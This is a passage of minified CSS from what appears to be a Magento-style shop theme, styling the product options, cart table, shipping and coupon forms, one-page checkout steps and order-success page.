solid #CCC;clear:both;position:relative}.product-options p.required{position:absolute;top:6px;right:15px;text-align:right}@media only screen and (max-width:979px){.product-view .product-options .required{position:static}}.product-options dt{margin:10px 0 3px;font-weight:normal}.product-options dt:first-child{margin-top:0}.product-options dd .qty-holder{display:block;padding:10px 0 0 0}.product-options dd .qty-holder .qty{width:3em}.product-options dd .qty-holder label{vertical-align:middle}.product-options dd .qty-disabled{background:none;border:0;padding:0 2px}.product-options dd{padding:0 0 10px 0;margin:0 0 5px;border-bottom:1px solid #EDEDED}.product-options dl.last dd.last{border-bottom:0;padding-bottom:5px;margin-bottom:0}.product-options dd .input-text{width:98%}.product-options dd .input-box{padding-top:0}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:inline-block;*display:inline;zoom:1;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:330px;max-width:100%}.product-options ul.options-list{margin-right:5px}.product-options ul.options-list li{line-height:1.5;margin-bottom:7px}.product-options ul.options-list li:last-child{margin-bottom:0}.product-options ul.options-list .radio,.product-options ul.options-list .checkbox{float:left;margin-top:5px}.product-options ul.options-list .label{display:block}.product-options ul.options-list label{font-weight:normal}.product-options p.note{margin:0;font-size:11px}.product-options-bottom{background-color:#F4F4F4;padding:15px 20px;border:1px solid #CCC;border-top:0;margin-bottom:10px}.product-options-bottom:after{content:'';display:block;clear:both}.product-options-bottom:after:before,.product-options-bottom:after:after{content:" ";display:table}.product-options-bottom:after:after{clear:both}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:right;margin:0;padding:0 0 10px;border:0;background:0;color:#636363}@media only screen and (max-width:1199px){.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:none;width:100%;text-align:right;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #CCC}}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#636363}.product-options-bottom .price-box{display:none;float:right;margin:0 0 10px;padding:0}@media only screen and (max-width:479px){.product-options-bottom .price-box .price-as-configured{text-align:right}.product-options-bottom .price-box .price-as-configured .price-label{display:block}}.product-options-bottom .price-tax{float:left}.block-related li{margin-bottom:7px}.block-related .block-title{border-bottom:none}.block-related .block-title h2{margin:0;margin-bottom:0.5em;color:#636363;font-family:"Roboto",sans-serif;font-size:24px;font-weight:400;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:0}.block-related .block-subtitle{margin-bottom:7px}.block-related .product{margin-left:20px;position:relative}.block-related .checkbox{float:left;margin-top:36px}.block-related .product-details{margin-left:90px}.block-related .product-name{margin-bottom:3px}.block-related .product-details .price-box{margin:2px 0 3px}.block-related .product-details .price-box a,.block-related .product-details .price-box p,.block-related .product-details .price-box span{float:left;margin-left:3px}.block-related .product-details .price-box a:first-child,.block-related .product-details .price-box p:first-child,.block-related .product-details .price-box span:first-child{margin-left:0;font-size:16px;padding-right:5px;padding-left:5px}.block-related .product-details .price-box:after{content:'';display:block;clear:both}.block-related .product-details .price-box:after:before,.block-related .product-details .price-box:after:after{content:" ";display:table}.block-related .product-details .price-box:after:after{clear:both}.block-related .link-wishlist{display:none}.box-up-sell{margin-top:20px}.box-up-sell .ratings{display:none}.cart-msrp-totals{color:red;font-size:12px !important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px}.map-popup{background:#FFF;border:5px solid #CCC;margin:12px 0 0;position:absolute;text-align:left;width:450px;z-index:100}@media only screen and (min-width:771px){.map-popup.map-popup-right{left:10px !important}.map-popup.map-popup-left{left:auto !important;right:10px !important}}@media only screen and (max-width:770px){.map-popup{width:100%;left:0px !important}}.map-popup .map-popup-heading{padding:8px 10px;margin-right:40px;width:auto}.map-popup .map-popup-heading h3{font-size:14px;margin:0;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}@media only screen and (max-width:479px){.map-popup .map-popup-heading h3{text-align:center}}.map-popup .map-popup-close{display:block;position:absolute;top:0px;right:0px;height:36px;width:36px;font-size:20px;line-height:32px;text-align:center}.map-popup .map-popup-content{border-top:1px solid #EDEDED;padding:10px;margin:0 10px;overflow:hidden;text-align:left}@media only screen and (max-width:479px){.map-popup .map-popup-content{text-align:center}}.map-popup .map-popup-checkout{padding:10px 0}.map-popup .map-popup-checkout form:after{content:'';display:block;clear:both}.map-popup .map-popup-checkout form:after:before,.map-popup .map-popup-checkout form:after:after{content:" ";display:table}.map-popup .map-popup-checkout form:after:after{clear:both}.map-popup .map-popup-checkout span{display:block}.map-popup .map-popup-checkout .button,.map-popup .map-popup-checkout .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .map-popup .map-popup-checkout a{float:left;margin:0 2px;clear:left}.map-popup .map-popup-checkout .additional-addtocart-box{float:left;min-width:210px}.map-popup .map-popup-checkout .additional-addtocart-box li{list-style-type:none}.map-popup .map-popup-checkout .paypal-logo{width:auto}.map-popup .map-popup-checkout .paypal-logo a{display:inline-block;float:left;clear:left}.map-popup .map-popup-checkout .paypal-logo .paypal-or{float:left;text-align:center;padding:5px 15px;clear:left}.map-popup .map-popup-checkout .paypal-logo:after{content:'';display:block;clear:both}.map-popup .map-popup-checkout .paypal-logo:after:before,.map-popup .map-popup-checkout .paypal-logo:after:after{content:" ";display:table}.map-popup .map-popup-checkout .paypal-logo:after:after{clear:both}.map-popup .map-popup-checkout .paypal-logo .bml_button a{clear:left}@media only screen and (max-width:479px){.map-popup .map-popup-checkout{text-align:center}.map-popup .map-popup-checkout .button,.map-popup .map-popup-checkout .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .map-popup .map-popup-checkout a,.map-popup .map-popup-checkout .additional-addtocart-box,.map-popup .map-popup-checkout .paypal-logo a,.map-popup .map-popup-checkout .paypal-logo .paypal-or{float:none}.map-popup .map-popup-checkout .additional-addtocart-box{min-width:0px}.map-popup .map-popup-checkout .paypal-logo .paypal-or{margin:0px;margin-bottom:10px}}.map-popup .map-popup-checkout:after{content:'';display:block;clear:both}.map-popup .map-popup-checkout:after:before,.map-popup .map-popup-checkout:after:after{content:" ";display:table}.map-popup .map-popup-checkout:after:after{clear:both}.map-popup .map-popup-price{padding:10px 0}@media only screen and (max-width:479px){.map-popup .map-popup-price{text-align:center;padding-top:0px}}.map-popup .map-popup-price .price-box,.map-popup .map-popup-price .price-box .special-price{display:inline-block;margin:0;padding:0}.map-popup .map-popup-price .price-box .minimal-price-link{display:inline-block}.map-popup .map-popup-text{padding:10px 0;margin:0 10px;word-wrap:break-word}.map-popup .map-popup-text,.map-popup .map-popup-only-text{border-top:1px solid #EDEDED}.price-box .map-link{display:block;text-align:center}.block-compare .product-name:after{content:'';display:block;clear:both}.block-compare .product-name:after:before,.block-compare .product-name:after:after{content:" ";display:table}.block-compare .product-name:after:after{clear:both}.compare-table .product-image{display:inline-block}.compare-table .product-shop-row.top td{padding-bottom:0;border-bottom:0}.compare-table .product-shop-row.bottom td{padding-top:0}.cart-table{float:left;width:60%}.cart .button,.cart .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart a{white-space:normal}.cart-forms,.cart-totals-wrapper,.crosssell{float:right;clear:right;width:40%;padding-left:20px}.cart-totals,.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{padding:10px;background-color:#F4F4F4;border:1px solid #CCC}.cart-table,.cart-totals,.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{margin-bottom:20px}.checkout-cart-index #postcode{width:100%}.display-both-prices .cart-table{float:none;width:100%}.display-both-prices .cart-forms{float:left;padding-right:10px;padding-left:0}.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{padding-left:10px}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{width:50%}.display-both-prices .crosssell{clear:right;float:right}@media only screen and (max-width:979px){.display-single-price .cart-table{float:none;width:100%}.display-single-price .cart-forms{float:left;padding-right:10px;padding-left:0}.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-left:10px}.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{width:50%}.display-single-price .crosssell{clear:right;float:right}}@media only screen and (max-width:599px){.product-cart-sku{display:none}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell,.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-top:0;padding-left:0;padding-right:0;float:none;width:100%}}.display-single-price:after{content:'';display:block;clear:both}.display-single-price:after:before,.display-single-price:after:after{content:" ";display:table}.display-single-price:after:after{clear:both}.cart .page-title{margin-bottom:15px;border-bottom:1px solid #EDEDED}.cart .page-title:after{content:'';display:block;clear:both}.cart .page-title:after:before,.cart .page-title:after:after{content:" ";display:table}.cart .page-title:after:after{clear:both}.cart .page-title h1{float:left;border-bottom:none;margin-bottom:6px;margin-right:10px}.checkout-types{float:right;text-align:right;max-width:100%}.checkout-types li{vertical-align:top;margin:0 0 5px 5px}.checkout-types li:after{content:'';display:block;clear:both}.checkout-types li:after:before,.checkout-types li:after:after{content:" ";display:table}.checkout-types li:after:after{clear:both}.checkout-types li img{display:inline;vertical-align:top}.checkout-types li:first-child{margin-left:0}.checkout-types .method-checkout-cart-methods-multishipping{display:block}.checkout-types.top li{display:inline-block}.checkout-types.top .bml_button{display:inline-block;vertical-align:top}.checkout-types.top .bml_button img{display:block}.checkout-types.top .paypal-logo .paypal-or{margin-top:5px}.checkout-types.bottom .paypal-logo a,.checkout-types.minicart .paypal-logo a{display:block}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{margin:0px;display:block;text-align:center}@media only screen and (min-width:741px){.checkout-types.bottom .paypal-or{text-align:right;padding-right:70px}}.cart-totals .checkout-types .btn-checkout{margin-bottom:7px}@media only screen and (max-width:740px){.checkout-types{float:none;text-align:center}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{width:auto;float:none}.checkout-types li{float:none;width:100%;margin-left:0}}@media only screen and (max-width:599px){.btn-checkout{width:100%}}.cart-table{font-family:"Roboto",sans-serif}.cart-table th,.cart-table td,.cart-table tbody td{border-bottom:none;vertical-align:top}.cart-table h2{color:#636363;font-size:14px;font-weight:600;margin-bottom:0}.cart-table thead th,.cart-table tbody td{background-color:transparent;padding:10px 5px;font-family:"Roboto",sans-serif}.cart-table .product-cart-info,.cart-table .product-cart-actions{padding-left:15px}.cart-table tr{border-bottom:1px solid #C0C0C0}.cart-table tfoot tr{background:none}.cart-table tfoot tr > td:after{content:'';display:block;clear:both}.cart-table tfoot tr > td:after:before,.cart-table tfoot tr > td:after:after{content:" ";display:table}.cart-table tfoot tr > td:after:after{clear:both}.cart-table span.or{font-size:9px;padding:0 5px;text-transform:uppercase;font-family:"Roboto",sans-serif}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove,.cart-table .product-cart-actions .button,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a{display:none}.cart-table .product-cart-image{padding-left:0;padding-right:0}.cart-table .product-cart-image .product-image img{max-width:100%;width:100%}.cart-table .product-cart-image a.cart-edit{display:none}.cart-table .product-cart-sku{font-family:"Lora",sans-serif;font-style:italic;font-size:12px;margin:5px 0 12px}.cart-table .product-cart-sku .label{font-weight:600}.cart-table .btn-empty{float:left}.cart-table .product-cart-total,.cart-table .product-cart-price{text-align:center}.cart-table .cart-tax-total{position:relative;cursor:pointer}.cart-table .cart-tax-total:after{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #0053a0;border-left:none;position:absolute;top:3px;right:-11px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{content:'';position:absolute;width:0;height:0;display:block;border-right:6px solid transparent;border-left:6px solid transparent;border-top:6px solid #0053a0;border-bottom:none;right:-15px;top:6px}.cart-table .cart-links > li{white-space:nowrap;line-height:1.3;margin-bottom:5px;min-width:65px;font-size:13px}.cart-table .cart-links > li > a{display:block}.cart-table .cart-links > li:last-child{margin-bottom:0}.cart-table .product-cart-actions{min-width:60px;text-align:center}.cart-table .product-cart-actions .qty{height:30px;border-color:#C0C0C0;border-radius:0;margin-bottom:10px;text-align:center;width:3.2em}.cart-table .product-cart-actions .button,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a{margin-bottom:5px}.cart-table .item-options{padding-left:15px}@media only screen and (max-width:770px){.cart-table th{font-size:12px}.cart-table th,.cart-table td{padding:7px 6px}.cart-table .product-cart-actions > li{white-space:inherit}}@media only screen and (max-width:699px){.display-both-prices .cart-table thead th.cart-total-head,.display-both-prices .cart-table td.product-cart-total{display:none}}@media only screen and (max-width:599px){.cart-table colgroup,.cart-table thead{display:none}.cart-table tr{display:block;margin-bottom:10px;padding-bottom:10px;position:relative;width:100%}.cart-table tr:after{content:'';display:block;clear:both}.cart-table tr:after:before,.cart-table tr:after:after{content:" ";display:table}.cart-table tr:after:after{clear:both}.cart-table tr:last-child{margin-bottom:0}.cart-table tfoot tr{padding-bottom:0}.cart-table td{border:none;display:block}.cart-table td[data-rwd-label]{padding-left:15px;margin-bottom:6px}.cart-table td[data-rwd-label] .price{font-weight:normal}.cart-table td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Roboto",sans-serif;padding-right:5px;text-transform:uppercase}.cart-table td.product-cart-price{text-align:left}.cart-table h2{font-size:12px}.cart-table .cart-links{padding-top:5px;padding-right:5px}.cart-table .cart-links > li{white-space:normal;text-align:center}.cart-table .cart-links > li > a{padding:2px 0px}.cart-table .cart-tax-info{font-style:italic;padding-left:15px;font-size:13px}.cart-table .cart-tax-info .price{font-size:13px}.cart-table .product-cart-image{width:25%;float:left;padding-bottom:0}.cart-table .product-cart-image a.cart-edit{display:block;font-size:16px;text-align:center;text-transform:uppercase}.cart-table .product-cart-info,.cart-table td[data-rwd-label]{float:right;width:75%}.cart-table .product-cart-actions,.cart-table .product-cart-price{padding-bottom:0;padding-top:0;float:right}.cart-table .product-cart-remove,.cart-table .product-cart-total,.cart-table .product-cart-actions .cart-links{display:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove{display:block}.cart-table .product-cart-actions .button,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a{display:none}.cart-table .product-cart-info .btn-remove{float:right;margin:-4px 0px 2px 7px}.cart-table .product-cart-info .product-cart-sku{margin-bottom:5px}.cart-table .product-cart-actions{text-align:left}.cart-table .product-cart-actions .qty{margin-right:7px;margin-bottom:7px}.cart-table .price,.cart-table .product-cart-price:before{font-weight:500;font-size:15px;font-family:"Roboto",Verdana,Arial,sans-serif}.cart-table .cart-footer-actions{text-align:center;width:100%}.cart-table .cart-footer-actions #empty_cart_button{float:right}.cart-table .cart-footer-actions .btn-continue{float:left}.cart-table .cart-footer-actions .btn-update,.cart-table .cart-footer-actions span.or{display:none}.display-both-prices .cart-table td[data-rwd-tax-label]:before{content:attr(data-rwd-tax-label) ":"}}.shipping h2{font-size:12px;font-weight:bold;margin:0 0 5px}.shipping select{max-width:100%;height:30px;display:block;border:1px solid #C0C0C0}.shipping select.validation-failed{border-color:#DF280A}.shipping .shipping-desc{display:none}.shipping .buttons-set{border:none;margin:0;padding:0}.shipping .form-list:after{content:'';display:block;clear:both}.shipping .form-list:after:before,.shipping .form-list:after:after{content:" ";display:table}.shipping .form-list:after:after{clear:both}.shipping .form-list li{float:left;margin:5px 2% 10px 0}.shipping .form-list .shipping-country{width:37%}.shipping .form-list .shipping-region{width:41%}.shipping .form-list .shipping-postcode{margin-right:0;width:18%}.shipping .form-list .shipping-postcode input{margin-top:4px}.shipping .form-list .input-box{padding-top:0}.shipping .form-list input{height:30px;margin-top:4px}.shipping .form-list label{font-family:"Roboto",sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;white-space:nowrap}.shipping .sp-methods{padding:10px 0 0;text-align:left}.shipping .sp-methods dd{margin-bottom:10px}.shipping .sp-methods label{font-family:"Lora",sans-serif;font-size:12px;font-style:italic;min-width:100px}.shipping .sp-methods label span{font-family:"Roboto",sans-serif;font-weight:bold;font-style:normal}.shipping #co-shipping-method-form .buttons-set .button,.shipping #co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .shipping #co-shipping-method-form .buttons-set a{float:left;margin-left:0}.shipping #co-shipping-method-form .sp-methods dd label{border:1px solid #CCC;background-color:#ededed;min-width:220px}.shipping #co-shipping-method-form .sp-methods dd label:hover{background-color:gainsboro}@media only screen and (max-width:770px){.shipping .shipping-form .form-list > li{width:100%;float:none}.shipping .shipping-form .form-list > li label{display:block}.shipping .shipping-form .form-list > li input,.shipping .shipping-form .form-list > li select{width:100%}}.cart .cart-totals{text-align:right}.cart .cart-totals:after{content:'';display:block;clear:both}.cart .cart-totals:after:before,.cart .cart-totals:after:after{content:" ";display:table}.cart .cart-totals:after:after{clear:both}.cart .cart-totals table{font-family:"Roboto",sans-serif;font-size:12px;margin-bottom:20px;text-transform:uppercase;width:100%}.cart .cart-totals table td{padding:2px 0px}.cart .cart-totals table td:first-child{padding-right:10px;min-width:120px}.cart .cart-totals table tbody tr:last-child td,.cart .cart-totals table tbody tr:last-child th{padding-bottom:10px}.cart .cart-totals table tfoot{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.cart .cart-totals table tfoot td{font-size:24px;padding:2px 5px;vertical-align:top}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-family:"Roboto",Verdana,Arial,sans-serif}.cart .cart-totals table tfoot strong{font-weight:400}@media only screen and (max-width:600px){.cart-totals{text-align:right}}@media only screen and (max-width:770px){.cart .cart-totals table tfoot td{font-size:18px}}.discount-form:after,#giftcard-form:after{content:'';display:block;clear:both}.discount-form:after:before,.discount-form:after:after,#giftcard-form:after:before,#giftcard-form:after:after{content:" ";display:table}.discount-form:after:after,#giftcard-form:after:after{clear:both}#discount-coupon-form,.cart .giftcard{width:100%}#discount-coupon-form h2,.cart .giftcard h2{display:none}#discount-coupon-form label,.cart .giftcard label{font-family:"Roboto",sans-serif;font-size:12px;font-weight:400;text-align:left;text-transform:uppercase;min-width:105px;display:inline-block;margin-right:10px}#discount-coupon-form .field-wrapper,.cart .giftcard .field-wrapper{display:inline-block}#discount-coupon-form .validation-advice,.cart .giftcard .validation-advice{display:inline}#discount-coupon-form .button-wrapper,.cart .giftcard .button-wrapper{display:inline-block;vertical-align:bottom}#discount-coupon-form .button-wrapper > button,.cart .giftcard .button-wrapper > button{float:left}#discount-coupon-form .input-text,.cart .giftcard .input-text{border-radius:0;height:30px;margin:4px 10px 0 0;width:190px}.cart .giftcard p{margin-bottom:7px}.cart .giftcard .check-gc-status{float:left;padding:0px}.cart .giftcard .check-gc-status > span > span{font-size:14px;text-transform:none}.crosssell h2{color:#0053a0}.crosssell .item a.product-image{width:auto;float:left}@media only screen and (max-width:979px){.crosssell{}.crosssell .products-grid > li:nth-child(even),.crosssell .products-grid > li:nth-child(3n),.crosssell .products-grid > li{width:47.72727%;margin-right:4.54545%}.crosssell .products-grid > li:nth-child(odd){clear:left}.crosssell .products-grid > li:nth-child(even){margin-right:0}.crosssell .products-grid > li:nth-child(3n+1){clear:none}}@media only screen and (max-width:599px){.cart-table .cart-tax-total:after{right:-9px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{right:-13px}}@media only screen and (max-width:320px){.crosssell ul .item{padding:0 0px 40px}.crosssell ul .product-details .crosssell-actions{padding:0 5px}}.checkout-onepage-index .col-right,.checkout-onepage-index .col-left{display:none}.checkout-onepage-index .col-main{width:auto;float:none}@media only screen and (min-width:980px){.checkout-onepage-index .col-main{float:left;width:68.75%;padding-right:20px}.checkout-onepage-index .col-right,.checkout-onepage-index .col-left{width:31.25%;display:block}.checkout-onepage-index .col-right{padding-left:0}}.opc select{width:365px}.opc .section .step-title{width:100%;border-top:1px solid #ECECEC;position:relative;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.opc .section .step-title:after{content:'';display:block;clear:both}.opc .section .step-title:after:before,.opc .section .step-title:after:after{content:" ";display:table}.opc .section .step-title:after:after{clear:both}.opc .section.allow:not(.active) .step-title{cursor:pointer}.no-touch .opc .section.allow:not(.active) .step-title:hover{background-color:#F4F4F4}.opc .section.active .step-title{border-bottom:1px solid #ECECEC}.opc .section .step-title a{display:none}.opc .section.allow:not(.active) .step-title a{display:block;float:right;line-height:40px;height:40px;padding:0px 10px}.no-touch .opc .section .step-title a:hover{text-decoration:none}.opc .section .step-title .number,.opc .section.allow.active .step-title .number,.no-touch .opc .section.allow:hover .step-title .number{width:26px;height:26px;text-align:center;color:#FFF;line-height:26px;background-color:#0053a0;display:block;position:absolute;top:50%;left:10px;margin-top:-13px}.opc .section.allow .step-title .number{background-color:#ffa9a9}.opc .section.allow .step-title h2{color:#A0A0A0}.opc .section.allow .step-title:hover h2,.opc .section.active .step-title h2{color:#0053a0}.opc .section .step-title h2{font-size:16px;font-weight:400;line-height:40px;height:40px;float:left;margin:0px 4px 0px 45px}.opc .section .step{padding:20px}.opc .section .step:after{content:'';display:block;clear:both}.opc .section .step:after:before,.opc .section .step:after:after{content:" ";display:table}.opc .section .step:after:after{clear:both}@media only screen and (max-width:979px){.opc .section .step{padding:10px}}.opc select{max-width:365px;width:100%}.opc h3{font-weight:500}.opc .buttons-set{text-align:left}.opc .buttons-set button.button{float:left;margin-left:0;margin-right:10px;margin-bottom:0}.opc .buttons-set p.required{float:right;margin-left:5px;margin-bottom:0}.opc .buttons-set .back-link{float:right;margin:0}.opc .buttons-set a{line-height:20px;display:inline-block;padding:5px 5px 5px 0}@media only screen and (max-width:479px){.opc .buttons-set .button + .buttons-set .button,.opc .buttons-set .product-block .product-info .actions .add-to-links li a + .buttons-set .button,.product-block .product-info .actions .add-to-links li .opc .buttons-set a + .buttons-set .button,.opc .buttons-set .button + .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .opc .buttons-set .button + .buttons-set a,.opc .buttons-set .product-block .product-info .actions .add-to-links li a + .buttons-set a,.product-block .product-info .actions .add-to-links li .opc .buttons-set a + .buttons-set a,.paypal-express-review .buttons-set .button + .buttons-set .button,.paypal-express-review .buttons-set .product-block .product-info .actions .add-to-links li a + .buttons-set .button,.product-block .product-info .actions .add-to-links li .paypal-express-review .buttons-set a + .buttons-set .button,.paypal-express-review .buttons-set .button + .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .paypal-express-review .buttons-set .button + .buttons-set a,.paypal-express-review .buttons-set .product-block .product-info .actions .add-to-links li a + .buttons-set a,.product-block .product-info .actions .add-to-links li .paypal-express-review .buttons-set a + .buttons-set a{margin-left:0}}.opc #opc-login .step{padding:0px}.opc #opc-login .buttons-set{border-top:0;padding-top:5px}@media only screen and (max-width:770px){.opc #opc-login .description,.opc #opc-login p.required{display:none}}#opc-payment .note{padding:10px}.opc.opc-firststep-login .section:not(#opc-login) .step-title,.opc-block-progress-step-login{-webkit-transition:opacity 300ms linear 0;transition:opacity 300ms linear 0}.opc.opc-firststep-login .section#opc-login .step-title .number{-webkit-transition:width 80ms linear 0;transition:width 80ms linear 0}.opc.opc-firststep-login .section#opc-login .step-title h2{-webkit-transition:margin-left 80ms linear 0;transition:margin-left 80ms linear 0}body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title,body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login{opacity:0}body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number{width:0px;overflow:hidden}body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2{margin-left:0px}.sp-methods{margin:0 0 8px}.sp-methods dt{margin:13px 0 5px;font-weight:bold}.sp-methods dt:first-child{margin:0 0 5px}.sp-methods dd li{margin:5px 0}.sp-methods label img{float:left}.sp-methods label a{margin-top:6px;float:right;margin-left:10px}.sp-methods .price{font-weight:bold}.sp-methods .form-list{padding-left:20px}.sp-methods .form-list li{margin:0 0 8px}.sp-methods select.month{width:120px;margin-right:10px}.sp-methods select.year{width:96px}.sp-methods input.cvv{width:4em !important}.sp-methods #advice-validate-cc-exp-ccsave_expiration{max-width:130px}.sp-methods .checkmo-list li{margin:0 0 5px;content:'';display:block;clear:both}.sp-methods .checkmo-list li:before,.sp-methods .checkmo-list li:after{content:" ";display:table}.sp-methods .checkmo-list li:after{clear:both}.sp-methods .checkmo-list label{width:165px;padding-right:15px;text-align:right;float:left}.sp-methods .checkmo-list address{float:left}@media only screen and (max-width:479px){.sp-methods .checkmo-list{padding-left:0}.sp-methods .checkmo-list label{width:135px}}.sp-methods .release-amounts{margin:0.5em 0}.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}.block-progress{border:0;margin:0;border-left:1px solid #CCC;padding-left:20px}.block-progress .block-content{font-size:13px}.block-progress dt{padding-top:6px;margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;margin-bottom:6px;text-transform:uppercase;font-weight:normal;color:#A0A0A0}.block-progress dt.complete{color:#636363}.block-progress dd{padding-left:15px;margin-bottom:10px;font-family:"Lora",sans-serif;font-style:italic}.block-progress dd address{font-style:italic}.block-progress #payment-progress-opcheckout .subtitle{margin-bottom:3px}.block-progress .payment-info dt{padding:0;margin:0 0 3px 0;color:#636363;font-family:"Lora",sans-serif;text-transform:none;font-style:italic;float:left;clear:both;font-size:13px}.block-progress .payment-info dt:after{content:':'}.block-progress .payment-info dd{float:left;margin-bottom:3px;font-size:13px}.block-progress .payment-info:after{content:'';display:block;clear:both}.block-progress .payment-info:after:before,.block-progress .payment-info:after:after{content:" ";display:table}.block-progress .payment-info:after:after{clear:both}#checkout-review-table .btn-remove img{display:none}#checkout-review-table-wrapper{clear:both}#review-buttons-container{width:100%;margin-top:15px;margin-bottom:15px}#review-buttons-container .btn-checkout{min-width:220px}#review-buttons-container .please-wait{float:left;margin-right:10px}#review-buttons-container .f-left{float:right}@media only screen and (max-width:599px){.linearize-table-large.checkout-review-table thead tr:nth-child(1n+2){display:none}}@media only screen and (max-width:479px){.linearize-table.checkout-review-table thead tr:nth-child(1n+2){display:none}}.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}#checkout-step-review .opc-block-progress{border-left:none;padding-left:0}#checkout-step-review .opc-block-progress .block-title{display:none}#checkout-step-review .opc-block-progress .block-content{display:block !important;padding:0}#checkout-step-review .opc-block-progress .block-content > dl > div{float:left;width:50%}@media only screen and (max-width:479px){#checkout-step-review .opc-block-progress .block-content > dl > div{float:none;width:auto}}#checkout-step-review .opc-block-progress .block-content .changelink{display:none}@media only screen and (max-width:479px){#checkout-review-table thead > tr > th{display:none}#checkout-review-table thead > tr > th:first-child{display:block}#checkout-review-table thead > tr > th:first-child{display:block}}#checkout-step-review .centinel > p{margin-bottom:10px}#checkout-step-review .centinel iframe{width:100%;min-height:400px}.gift-messages-form .item{content:'';display:block;clear:both;margin-top:30px}.gift-messages-form .item:before,.gift-messages-form .item:after{content:" ";display:table}.gift-messages-form .item:after{clear:both}.gift-messages-form .item h5{font-weight:bold}.gift-messages-form .item .product-img-box{width:auto;float:left;padding-right:15px}.gift-messages-form .item .details{float:left}.gift-message-form .inner-box > div{content:'';display:block;clear:both;width:100%;margin-top:15px;display:block}.gift-message-form .inner-box > div:before,.gift-message-form .inner-box > div:after{content:" ";display:table}.gift-message-form .inner-box > div:after{clear:both}.gift-message-form .inner-box > div.extra-options-container p{margin-bottom:15px}.gift-message-form .gift-wrapping-form label{margin-right:10px}.gift-message-form .gift-wrapping-form img{float:left}.gift-message-form .gift-wrapping-form .gift-wrapping-design{height:75px}.gift-message-form .gift-wrapping-form .gift-wrapping-design:after{content:'';display:block;clear:both}.gift-message-form .gift-wrapping-form .gift-wrapping-design:after:before,.gift-message-form .gift-wrapping-form .gift-wrapping-design:after:after{content:" ";display:table}.gift-message-form .gift-wrapping-form .gift-wrapping-design:after:after{clear:both}.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box{margin-right:5px}.gift-message-form .gift-item{padding-bottom:10px;margin-bottom:10px;border-bottom:solid 1px #ECECEC}.gift-message-form .gift-item:after{content:'';display:block;clear:both}.gift-message-form .gift-item:after:before,.gift-message-form .gift-item:after:after{content:" ";display:table}.gift-message-form .gift-item:after:after{clear:both}.gift-message-form .gift-item .product-img-box{width:200px}.gift-message-form .gift-item .product-img-box .product-image{width:75px;margin-left:auto;margin-right:auto}.gift-message-form .gift-item .product-img-box .product-name{display:block}.gift-message-form .gift-item .fieldset{margin-left:200px}@media only screen and (max-width:770px){.gift-message-form .giftmessage-area{max-width:100%}.gift-message-form .gift-item .product-img-box{width:100%;float:none}.gift-message-form .gift-item .fieldset{margin-left:0px}.gift-message-form .gift-item .fieldset textarea{width:100%}}.checkout-onepage-success .col-main{padding:0;text-align:center}.checkout-onepage-success .buttons-set{margin:10px 0;text-align:center}.checkout-onepage-success .buttons-set button{float:none}.clearfix:after,.configurable-swatch-list:after,.product-view .product-options 